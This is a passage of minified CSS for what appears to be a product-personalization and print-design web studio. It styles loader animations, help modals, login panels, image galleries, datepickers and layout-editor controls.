rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-moz-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-ms-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-o-keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@keyframes rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(360deg)}}@-webkit-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-moz-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-ms-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@-o-keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}@keyframes anti-rotate-animation{0%{transform:rotate(0deg)}100%{transform:rotate(-360deg)}}.blockcont{width:72px;height:70px;margin:auto}.blockcont .crossLoader{position:relative;transform:rotate(165deg) scale(1.5);height:100%}.blockcont .crossLoader:before,.blockcont .crossLoader:after{content:"";display:block;position:absolute;border-radius:.25em;-moz-border-radius:.25em;-webkit-border-radius:.25em;transform:translate(-50%, -50%);width:.5em;height:.5em;top:50%;left:50%}.blockcont .crossLoader:before{-webkit-animation:before 2s linear infinite 0s;-moz-animation:before 2s linear infinite 0s;-ms-animation:before 2s linear infinite 0s;-o-animation:before 2s linear infinite 0s;animation:before 2s linear infinite 0s}.blockcont .crossLoader:after{-webkit-animation:after 2s linear infinite 0s;-moz-animation:after 2s linear infinite 0s;-ms-animation:after 2s linear infinite 0s;-o-animation:after 2s linear infinite 0s;animation:after 2s linear infinite 0s}@-webkit-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-moz-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-ms-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-o-keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@keyframes before{0%{width:.5em;box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}35%{width:3em;box-shadow:0 -0.5em rgba(186,186,186,.75),0 .5em rgba(132,132,132,.75)}70%{width:.5em;box-shadow:-1em -0.5em rgba(186,186,186,.75),1em .5em rgba(132,132,132,.75)}100%{box-shadow:1em -0.5em rgba(186,186,186,.75),-1em .5em rgba(132,132,132,.75)}}@-webkit-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-moz-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-ms-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@-o-keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}@keyframes after{0%{height:.5em;box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}35%{height:3em;box-shadow:.5em 0 rgba(4,135,191,.75),-0.5em 0 rgba(84,188,199,.75)}70%{height:.5em;box-shadow:.5em -1em rgba(4,135,191,.75),-0.5em 1em rgba(84,188,199,.75)}100%{box-shadow:.5em 1em rgba(4,135,191,.75),-0.5em -1em rgba(84,188,199,.75)}}.help{position:absolute;z-index:99}.help a .rxicon{padding-right:.5rem}.ui-select-choices{opacity:1 !important}.modal-xl .modal-content{overflow:hidden}.modal-xl .modal-content .modal-body{max-height:600px;overflow-y:auto;overflow-x:hidden}.help-cms .modal-body{overflow-x:hidden;padding:1.5rem}.help-cms .modal-body .guidelines-content{padding:.8rem}.help-cms .modal-body .guidelines-cms{padding-bottom:1.5rem}.help-cms .modal-body .print-mark-line-dis{width:calc(100% - 300px)}.help-cms .modal-body .print-mark-line-img{width:300px}.help-cms .modal-body .print-mark-line-img img{max-width:100%;height:auto}.help-cms .modal-body .print-mark-line{height:57px}.help-cms .modal-body .print-mark-line p{margin-bottom:0}.help-cms .modal-body .print-mark-line h3{position:relative;margin:.3rem 0;font-weight:bold}.help-cms .modal-body .print-mark-line h3 span{background:#fff;position:relative;z-index:9;padding-right:.8rem}.help-cms .modal-body .print-mark-line h3 span i{margin-right:.5rem}.help-cms .modal-body .print-mark-line h3:after{position:absolute;content:"";position:absolute;left:0;width:100%;border-bottom-width:2px;top:50%}.help-cms .modal-body .print-mark-line.bleed-line h3{color:#333}.help-cms .modal-body .print-mark-line.bleed-line h3:after{border-bottom-color:#333;border-bottom-style:solid}.help-cms .modal-body .print-mark-line.cut-line h3{color:red}.help-cms .modal-body .print-mark-line.cut-line h3:after{border-bottom-color:red;border-bottom-style:dashed}.help-cms .modal-body .print-mark-line.safe-line h3{color:#00b511;margin-top:.2rem}.help-cms .modal-body .print-mark-line.safe-line h3:after{border-bottom-color:#00b511;border-bottom-style:dashed}.help-cms .modal-body .img-quality{border:1px dashed #ccc;margin-top:1.5rem;padding:.5rem 1rem;float:left}.help-cms .modal-body .img-quality .image-info{float:left;margin:.5rem 0}.help-cms .modal-body .img-alert{padding:.2rem .4rem;border:1px solid #999;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;margin-right:.5rem;height:32px;display:inline-block}.help-cms .modal-body .img-alert .far{vertical-align:sub;margin-right:.5rem}.help-cms .modal-body .img-alert .fa-exclamation-triangle{color:#ffba00}.help-cms .modal-body .img-alert i{vertical-align:sub}.help-cms .modal-body .short-key h3{font-weight:bold;margin-top:0}.help-cms .modal-body .short-key .dtable-responsive{max-height:500px;overflow-y:auto}.help-cms .modal-body .short-key .dtable-responsive .dtable{display:table;border-top:1px solid #f7fbff;margin:0 auto;width:100%}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row{display:table-row}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col{display:table-cell;vertical-align:middle}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-info{background-color:#edf3f4;border-top:1px solid #f7fbff;color:#336199;padding:.4rem .4rem .4rem .5rem}.help-cms .modal-body .short-key .dtable-responsive .dtable .dtable-row .dtable-col.shord-key-value{padding:.4rem .4rem .4rem .6rem;border-bottom:1px solid #dcebf7;border-right:1px solid #dcebf7}.third-party-login{cursor:default}.third-party-login .btn-primary.btn-md{padding-top:.7rem;padding-bottom:.7rem;font-size:14px;font-size:.875rem}.third-party-login h3{margin:1rem 0;font-size:16px;font-size:1rem;line-height:1.5}.third-party-login .btn-lg{padding:.8rem 2rem}.third-party-login .form-control{height:31px}.third-party-login img{max-width:200px;height:auto}.third-party-login .custom-control-label{line-height:1.5}.third-party-login.third-party-login-form .input-group{width:100%}.third-party-login.third-party-login-form .input-group label{float:left}.third-party-login.third-party-login-form .input-group .form-control{min-width:inherit;display:inline-block;float:left}.third-party-login.third-party-login-form .input-group select.form-control{-moz-appearance:menulist;-webkit-appearance:menulist;appearance:menulist}.third-party-login .album-form-field{overflow:hidden;width:100%}.third-party-login .album-form-field .form-control{width:100%}.third-party-login .navbar-form{padding-right:.5rem}.third-party-login .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0}.search-img .navbar-form{padding-right:.5rem}.search-img .navbar-form .input-group-btn:last-child>.btn{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.2rem .5rem .1rem}.fancybox-button{border:1px solid #999}.fancybox-show-thumbs .fancybox-thumbs{display:flex !important}.fancybox-thumbs{width:100%;height:100px;top:auto;bottom:0}.fancybox-thumbs .btnfooterapply{display:flex;align-items:center;padding:0 1rem}.fancybox-thumbs .btnfooterapply button{white-space:nowrap}.fancybox-thumbs>ul{overflow-y:hidden;overflow-x:auto;white-space:nowrap;text-align:center;height:95px}.fancybox-thumbs>ul>li{height:95px;float:none;display:inline-block;background-size:contain}.fancybox-thumbs>ul>li:before{border-color:#ccc;opacity:1;border-width:2px}.fancybox-thumbs>ul>li.fancybox-thumbs-active:before{border-color:#0184bc}.fancybox-thumbs>ul>li img{min-height:inherit;max-height:65px;min-width:inherit;max-width:98%;height:auto !important;width:auto !important;margin:auto !important;right:0;bottom:10px}.fancybox-thumbs>ul>li .fancybox-thumbs-caption{color:#fff;bottom:0;height:20px;position:absolute;left:0;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;background:rgba(0,0,0,.5)}.fancybox-button--thumbs,.fancybox-caption-wrap{display:none !important}.fancybox-container--ready .fancybox-bg{opacity:.95}.fancybox-container--thumbs .fancybox-caption-wrap,.fancybox-container--thumbs .fancybox-controls,.fancybox-container--thumbs .fancybox-slider-wrap{right:0}.fancybox-slider,.fancybox-slider-wrap{bottom:50px}.customFancybox__container .fancybox-slide--image{padding:1.5rem}.customFancybox__container .fancybox-inner{right:0;bottom:150px}.customFancybox__container .fancybox-thumbs{-webkit-box-shadow:0 -3px 5px #f8f8f8;-moz-box-shadow:0 -3px 5px #f8f8f8;box-shadow:0 -3px 5px #f8f8f8}.customFancybox__container .fancybox__left-panel{position:absolute;bottom:100px;width:100%;height:50px;background:#fff;padding:.35rem;text-align:center}.customFancybox__container .fancybox__left-panel>*{display:none}.customFancybox__container .fancybox__left-panel .btnfooterapply{display:flex}.fancybox-slide--image .fancybox-content{-webkit-box-shadow:0 0 7px #ccc;-moz-box-shadow:0 0 7px #ccc;box-shadow:0 0 7px #ccc}.promotional-product-design-options .design-colors ul{margin:0;padding:0}.promotional-product-design-options .design-colors ul li{float:left;list-style:none;margin:.2rem;height:30px;width:30px;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;border:1px solid #ccc}.promotional-product-design-options .design-colors ul li a.color-box{cursor:pointer;display:block;position:relative;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;height:100%;width:100%}.promotional-product-design-options .design-colors ul li a.color-box img{max-width:100%;height:auto}.promotional-product-design-options .design-colors ul li.active a.color-box:before{content:"";font-family:"Font Awesome 5 Pro";position:absolute;width:100%;text-align:center;left:0;top:0;color:#fff;text-shadow:0 0 1px #333;line-height:30px}.promotional-product-design-options .promotional-product-color-options .design-colors ul{max-height:100px}.rx-ruler .ruler-measurement{background:#fdfdfd;border-right:1px solid #666;border-bottom:1px solid #666;position:fixed;z-index:3;text-align:center;cursor:default;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.rx-ruler .ruler-left{background:#fdfdfd;border-right:1px solid #666;position:fixed;z-index:2;cursor:default}.rx-ruler .ruler-top{background:#fdfdfd;border-bottom:1px solid #666;position:fixed;z-index:2;cursor:default}.panel-group .card{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);border-color:#d8d8d8}.panel-group .card .card-header{border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;padding:.8rem 1rem;background-color:#dadada;background:-webkit-gradient(bottom, from(#dadada), to(#ffffff));background:-webkit-linear-gradient(bottom, #dadada, #ffffff);background:-moz-linear-gradient(bottom, #dadada, #ffffff);background:-ms-linear-gradient(bottom, #dadada, #ffffff);background:-o-linear-gradient(bottom, #dadada, #ffffff);background:linear-gradient(bottom, #dadada, #ffffff)}.panel-group .card .card-header .card-title{font-weight:bold}.panel-group .card .card-header .card-title a{display:block}.panel-group .card .selectize-dropdown{right:0}.form-floating{position:relative}.form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor{max-height:650px;overflow-y:auto;padding-top:1rem}.layout-editor .btn-square{height:30px;width:30px;background:#fff;border-color:#ced4da;margin:0;box-shadow:none}.layout-editor .btn-square:before{display:none}.layout-editor .btn-square.active,.layout-editor .btn-square:hover{border-color:var(--brand-primary);color:var(--brand-primary);background:#fff !important;text-shadow:none !important}.layout-editor .btn-square.active i,.layout-editor .btn-square:hover i{color:#54bcc7 !important}.layout-editor .btn-square .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square .fad:before{color:#222}.layout-editor .btn-square.active .fad,.layout-editor .btn-square:hover .fad{font-size:20px;font-size:1.25rem}.layout-editor .btn-square.active .fad:before,.layout-editor .btn-square:hover .fad:before{color:var(--brand-primary)}.layout-editor .card{border:0}.layout-editor .card .card-header{background:none;padding:0}.layout-editor .card .card-header a{color:var(--brand-primary);font-weight:600;padding:.5rem 0;display:block}.layout-editor .card .card-header a i{color:#333}.layout-editor .card .card-header a:hover{color:#333}.layout-editor .card .card-body{padding:1rem 0 0}.layout-editor .section-header{border-bottom:1px dashed #ccc}.layout-editor .form-row .form-floating{position:relative}.layout-editor .form-row .form-floating>label{z-index:9;max-width:90%;margin-bottom:0;position:absolute;background-color:#fff;top:-7px;left:5px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;padding:.1rem .3rem;background-color:#fff;font-size:9px;font-size:.5625rem}.layout-editor .form-row .form-floating .custom-select{height:30px;width:100%;padding-right:1rem}.layout-editor .form-row .form-floating .ui-select-container{float:left}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple{height:auto;min-height:50px}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li{float:none}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple li .active span{background:#eee;color:#333}.layout-editor .form-row .form-floating .ui-select-container.ui-select-multiple .ui-select-match .ui-select-match-item:focus{color:#333}.layout-editor .form-row .form-floating .select-editable{height:30px}.layout-editor .form-row .form-floating .select-editable .form-control-lg,.layout-editor .form-row .form-floating .select-editable .custom-select,.layout-editor .form-row .form-floating .select-editable input{height:28px}.layout-editor .form-row .form-floating .font-dropdown .selectize-input{height:30px;padding-top:.4rem}.layout-editor .form-row .form-floating .font-dropdown .selectize-dropdown{left:0}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle{height:30px;padding:.375rem 1rem .375rem .75rem;border:1px solid #ced4da;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;font-size:11px;font-size:.6875rem;line-height:16px}.layout-editor .form-row .form-floating .dropdown .dropdown-toggle:after{border-width:.4em .4em 0;position:absolute;top:0;bottom:0;margin:auto;height:5px;right:10px}.layout-editor .form-row .form-floating .dropdown .dropdown-menu{width:100%}.layout-editor .form-row .form-floating .dropdown .dropdown-menu a{cursor:pointer}.layout-editor .form-row .colorPicker~img{max-width:30px}.layout-editor .border-box{border:1px solid #ccc;display:block;position:relative}.layout-editor .border-box label{padding:0 .3rem;background:#fff;position:absolute;top:-11px;left:6px;display:block;font-size:13px;font-size:.8125rem}.layout-preview{padding-top:1rem}.layout-preview .canvas-container{display:inline-block}.calendarPreviewPopup .modal-content{background:rgba(0,0,0,.8);height:100vh}.calendarPreviewPopup .modal-content .close{right:0;top:0;color:#fff;z-index:99;height:40px;width:40px;background:rgba(30,30,30,.8);opacity:1}.calendarPreviewPopup .modal-content .close:hover{color:#fff}.calendarPreviewPopup .modal-content nav .btn-square i{line-height:21px}.change-pages{cursor:pointer;-moz-user-select:-moz-none;-khtml-user-select:none;-webkit-user-select:none;-o-user-select:none;user-select:none;position:absolute;top:50%;margin-top:-2rem;z-index:9;line-height:1.5}.change-pages.prev-page{left:10px}.change-pages.next-page{right:10px}.page-position{margin:0 auto;width:50px;text-align:center;position:absolute;right:10px;z-index:99;top:25%;background:#fff;border:1px solid var(--brand-primary);border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;padding:0}.page-position a{padding:.5rem 0;display:inline-block;cursor:pointer;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a i{display:block;padding-bottom:.5rem;color:#999;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.page-position a:hover i{color:var(--brand-primary)}.page-position a.active{color:var(--brand-primary)}.page-position a.active i{color:var(--brand-primary)}.uib-datepicker-popup li{float:none !important;padding-right:.8rem}.uib-datepicker-popup li.uib-button-bar{width:100%}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current{border:1px solid var(--brand-primary);background-color:#54bcc7;background:-webkit-gradient(bottom, from(#54bcc7), to(#47a1ab));background:-webkit-linear-gradient(bottom, #54bcc7, #47a1ab);background:-moz-linear-gradient(bottom, #54bcc7, #47a1ab);background:-ms-linear-gradient(bottom, #54bcc7, #47a1ab);background:-o-linear-gradient(bottom, #54bcc7, #47a1ab);background:linear-gradient(bottom, #54bcc7, #47a1ab);position:relative;z-index:1;padding:.3rem .5rem;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:before{background:#47a1ab;content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover{border-color:#47a1ab;color:#fff}.uib-datepicker-popup li.uib-button-bar .uib-datepicker-current:hover:before{opacity:1}.uib-datepicker-popup thead .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-datepicker-popup thead .btn-secondary:before{content:none}.uib-datepicker-popup thead .btn-secondary:active:focus{background:none;border:0}.uib-datepicker-popup thead .uib-title{font-weight:bold}.uib-datepicker-popup .uib-weeks td{padding:.2rem}.uib-datepicker-popup .uib-weeks td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.4rem .5rem}.uib-datepicker-popup .uib-weeks td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-weeks td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary);color:#fff}.uib-datepicker-popup .uib-weeks td .btn-secondary.active .text-info{color:#fff !important}.uib-datepicker-popup .uib-weeks td .btn-secondary .text-info{color:#54bcc7 !important}.uib-datepicker-popup .uib-years td{padding:.2rem}.uib-datepicker-popup .uib-years td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-datepicker-popup .uib-years td .btn-secondary:before{content:none}.uib-datepicker-popup .uib-years td .btn-secondary.active{background-color:var(--brand-primary);border-color:var(--brand-primary)}.uib-datepicker-popup .uib-years td .btn-secondary .text-info{color:var(--brand-primary)}.uib-monthpicker table{margin:0 auto}.uib-monthpicker table thead th .btn-secondary{background:none;border:0;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.uib-monthpicker table thead th .btn-secondary:before{content:none}.uib-monthpicker table thead th .btn-secondary:active:focus{background:none;border:0}.uib-monthpicker table thead th .uib-title{font-weight:bold}.uib-monthpicker table thead th .uib-left{text-align:left}.uib-monthpicker table thead th .uib-right{text-align:right}.uib-monthpicker table .uib-months td{padding:.2rem}.uib-monthpicker table .uib-months td .btn-secondary{background:none;border:1px solid #dedede;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0);padding:.5rem .7rem}.uib-monthpicker table .uib-months td .btn-secondary:before{content:none}.uib-monthpicker table .uib-months td .btn-secondary.active{color:#0184bc;background:#f1f1f1}.uib-monthpicker table .uib-months td .btn-secondary .text-info{color:var(--brand-primary)}.calendar-event-editor .events{width:100%}.calendar-event-editor .events .edit-event-list{max-height:120px;overflow-y:auto;overflow-x:hidden}.calendar-event-editor .events .section-header .btn-primary{padding:.15rem .3rem .15rem}.calendar-event-editor .used-img-list{float:left;width:100%;max-height:200px;overflow-y:auto;padding:0;list-style:none}.calendar-event-editor .used-img-list .used-img{float:left;margin:.5rem 0;margin:.25rem 0;text-align:center;width:15%}.calendar-event-editor .used-img-list .used-img:nth-child(3n+2){margin:.25rem .5rem}.calendar-event-editor .used-img-list .used-img .thumbnail-small{height:60px;width:100%;border:1px solid #d7d7d7;text-align:center;cursor:pointer}.calendar-event-editor .used-img-list .used-img .thumbnail-small img{max-width:100%;height:auto;max-height:58px;max-width:63px}.calendar-event-editor .used-img-list .used-img.active .thumbnail-small{border:1px solid var(--brand-primary)}.calendar-event-editor .section-header{border-bottom:1px solid #ccc}.calendar-event-editor .event-editor .canvas-container,.calendar-event-editor .event-editor .canvas-container canvas{max-width:180px;max-height:180px;margin:auto}.calendar-event-editor select.form-control:not([size]):not([multiple]){height:26px}.no-item-found{cursor:default;padding:0 .5rem}.studio-header-cms{position:relative;z-index:10;background:#fff}.studio-type-block .studio-top>div>.justify-content-between{-ms-flex-pack:normal !important;justify-content:normal !important}.studio-type-block .studio-top>div>.justify-content-between .top-right{margin-left:auto}.studio-type-block .studio-top>div .top-center{margin-left:0 !important}.studio-type-block .font-dropdown{width:auto}.studio-type-block .font-dropdown .select2-results li{float:left;width:100%;padding:.3rem 0}.studio-type-block .font-dropdown .select2-results li .select2-highlighted{background:#f5f5f5;color:#333}.studio-type-block .font-dropdown .select2-choice{padding:0 .8rem;text-align:left;border-radius:0;-moz-border-radius:0;-webkit-border-radius:0;background:#fff}.studio-type-block .font-dropdown .select2-choice .select2-arrow:after{top:0;right:0;height:100%;width:24px;background-color:#929292;background:-webkit-gradient(bottom, from(#929292), to(#aaa));background:-webkit-linear-gradient(bottom, #929292, #aaa);background:-moz-linear-gradient(bottom, #929292, #aaa);background:-ms-linear-gradient(bottom, #929292, #aaa);background:-o-linear-gradient(bottom, #929292, #aaa);background:linear-gradient(bottom, #929292, #aaa);content:"";font-family:"Font Awesome 5 Pro";border:0;color:#fff;text-align:center;padding:.8rem 0;position:absolute;line-height:.4}.studio-type-block .font-dropdown .select2-choice .ui-select-match{overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:85%}.studio-type-block .personalize-tools{text-align:center;width:100%;float:left;height:50px;margin:0;border-right:1px solid #ccc}.studio-type-block .personalize-tools li{width:50%;margin-bottom:.1rem;display:inline-block;vertical-align:top}.studio-type-block .personalize-tools li button{min-height:50px;-webkit-box-shadow:0 0 0 rgba(24,24,25,0);-moz-box-shadow:0 0 0 rgba(24,24,25,0);box-shadow:0 0 0 rgba(24,24,25,0)}.studio-type-block .personalize-tools li button .tool-icon{display:inline-block;width:auto}.studio-type-block .personalize-tools li button .tool-text{display:inline-block;width:auto;font-size:.8rem}.studio-type-block .personalize-tools li:first-child button{border-right:1px solid #fff}.studio-type-block .personalize-tools li:first-child button .tool-text{vertical-align:sub}.studio-type-block .action-tools li.update-preview{margin:.5rem .5rem 0 0}.studio-type-block .action-tools li.update-preview button{color:#fff;padding:.5rem 1rem;border:1px solid var(--brand-primary);background:linear-gradient(to top, rgba(0, 0, 0, 0.1), rgba(0, 0, 0, 0.1)) var(--brand-primary);border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;position:relative;z-index:9;margin-top:.7rem}.studio-type-block .action-tools li.update-preview button:before{background:var(--brand-primary);content:"";opacity:0;position:absolute;top:0;left:0;height:100%;width:100%;z-index:-1;-webkit-transition:all .3s ease-in-out 0s;-moz-transition:all .3s ease-in-out 0s;-ms-transition:all .3s ease-in-out 0s;-o-transition:all .3s ease-in-out 0s;transition:all .3s ease-in-out 0s}.studio-type-block .action-tools li.update-preview button .tool-icon i{color:#fff;display:inline-block;margin:0 .5rem 0 0;padding:0}.studio-type-block .action-tools li.update-preview button .tool-text{max-width:none}.studio-type-block .action-tools li.update-preview button:hover{border-color:var(--brand-primary);color:#fff}.studio-type-block .action-tools li.update-preview button:hover:before{opacity:1}.studio-type-block .action-tools li.update-preview button:focus{outline:none}.studio-type-block .action-tools li.update-preview button:disabled{color:rgba(255,255,255,.65);cursor:not-allowed}.studio-type-block .action-tools li.update-preview button:disabled .tool-icon i{color:rgba(255,255,255,.65)}.studio-type-block .personalize-panel{width:100%;height:calc(100vh - 110px)}.studio-type-block .personalize-panel .personalize-addon-text-panel{padding-bottom:0}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit{height:calc(100vh - 200px)}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card{margin-bottom:.5rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header{background-color:#eee 10%;background:-webkit-gradient(bottom, from(#eeeeee 10%), to(#fff 100%));background:-webkit-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-moz-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-ms-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:-o-linear-gradient(bottom, #eeeeee 10%, #fff 100%);background:linear-gradient(bottom, #eeeeee 10%, #fff 100%);padding:.5rem .8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-header a{display:block}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .card-body{padding:.8rem}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .form-group{float:none}.studio-type-block .personalize-panel .personalize-text-panel .personalize-text-edit .block-text-accordian .card .form-group:not(:first-child){margin-top:1rem}.studio-type-block .personalize-panel .personalize-text-panel.profilecls .personalize-text-edit{height:calc(100vh - 320px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .section-header{margin-top:0}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list{max-height:none;height:calc(100vh - 210px)}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages{width:100%;float:left}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img{max-width:38%;flex:0 0 38%;position:relative}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light{height:100%;min-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .btn.btn-outline-light>img{max-height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small{border:0px;height:85px}.studio-type-block .personalize-panel .personalize-image-panel .block-images .used-img-list .blockimages .used-img .thumbnail-small 